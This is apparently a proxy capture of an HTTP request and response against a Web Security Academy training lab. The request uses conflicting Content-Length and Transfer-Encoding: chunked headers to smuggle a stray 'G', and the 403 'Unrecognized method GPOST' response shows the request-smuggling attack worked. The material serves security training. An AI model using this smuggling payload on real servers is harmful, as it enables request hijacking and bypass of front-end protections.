 Request
Raw Params Headers Hex JSON Decoder
POST / HTTP/1.1
Host: web-security-academy.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:70.0) Gecko/20100101
Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Cookie: session=
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 6
Transfer-Encoding: chunked
0
G
Response
Raw Headers Hex Render JSON Decoder
HTTP/1.1 403 Forbidden
Content-Type: application/json
Connection: close
Keep-Alive: timeout=0
Content-Length: 27
"Unrecognized method GPOST"